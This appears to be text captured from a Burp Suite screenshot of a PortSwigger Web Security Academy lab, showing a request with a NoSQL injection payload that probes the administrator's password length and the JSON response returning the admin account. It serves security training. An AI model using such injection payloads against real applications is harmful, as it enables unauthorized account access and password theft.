 Go Cancel < > Target: https://0afd005503eab6c9803617e300c00021.web-security-academy.net
Request
Raw Params Headers Hex
GET /user/lookup?user=administrator'%26%26this.password.length<9||'a'%3d%3d'b HTTP/1.1
Host: 0afd005503eab6c9803617e300c00021.web-security-academy.net
Connection: close
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
sec-ch-ua-platform: "Windows"
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0afd005503eab6c9803617e300c00021.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=Lo8ZSZtsIasYQslWt4B4oBMek8Pior9Q
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 96
{
"username": "administrator",
"email": "admin@normal-user.net",
"role": "administrator"
}
公众号 · 七芒星实验室